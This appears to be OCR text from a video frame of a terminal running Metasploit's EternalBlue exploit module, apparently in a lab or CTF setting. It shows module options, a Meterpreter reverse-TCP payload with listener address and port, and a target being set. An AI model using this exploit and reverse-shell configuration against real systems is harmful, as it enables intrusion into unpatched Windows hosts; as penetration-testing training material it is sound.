 Terminal Shell Edit View Window Help
A 63% Sun 6 Oct 6:23:19 PM
~ — kali@kali: ~ — ssh kali@192.168.119.128 — 134×40
~ — kali@kali: ~/Downloads — ssh kali@192.168.119.128
~ — kali@kali: ~ — ssh kali@192.168.119.128 +
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-
metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 20
08 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R
2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.119.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.218.160